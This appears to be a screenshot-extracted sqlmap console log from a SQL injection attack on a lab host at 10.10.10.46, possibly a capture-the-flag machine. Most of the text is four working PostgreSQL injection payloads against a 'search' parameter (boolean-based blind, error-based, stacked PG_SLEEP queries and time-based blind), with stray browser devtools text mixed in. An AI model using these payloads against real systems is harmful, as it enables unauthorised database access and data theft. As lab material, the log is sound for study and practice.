 [03:41:58] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.46:80/index.php'. Do you want to follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=a' AND (SELECT (CASE WHEN (4854=4854) THEN NULL ELSE CAST((CHR(68)||CHR(81)||CHR(68)||
CHR(86)) AS NUMERIC) END)) IS NULL-- pHkn
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=a' AND 6327=CAST((CHR(113)||CHR(112)||CHR(113)||CHR(122)||CHR(113))||(SELECT (CASE WHE
N (6327=6327) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(106)||CHR(106)||CHR(113)) AS NUMERIC)--
ZhSt
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=a';SELECT PG_SLEEP(5)--
Console Debugger Network Style Editor Performance Memory
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=a' AND 5208=(SELECT 5208 FROM PG_SLEEP(5))-- hwdc